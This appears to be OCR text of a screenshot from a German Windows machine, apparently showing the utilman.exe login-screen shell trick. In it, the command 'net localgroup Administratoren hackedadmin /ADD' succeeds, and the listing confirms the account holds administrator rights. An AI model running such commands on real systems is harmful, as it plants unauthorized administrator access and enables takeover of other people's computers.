 C:\Windows\system32\utilman.exe
C:\Windows\system32>net localgroup Administratoren hackedadmin /ADD
Der Befehl wurde erfolgreich ausgeführt.
C:\Windows\system32>net localgroup Administratoren
Aliasname        Administratoren
Beschreibung     Administratoren haben uneingeschränkten Vollzugriff auf den Computer bzw. die Domäne.
Mitglieder
-------------------------------------------------------------------------------
Administrator
hackedadmin
Test
Der Befehl wurde erfolgreich ausgeführt.
C:\Windows\system32>
Test
Kennwort
DEU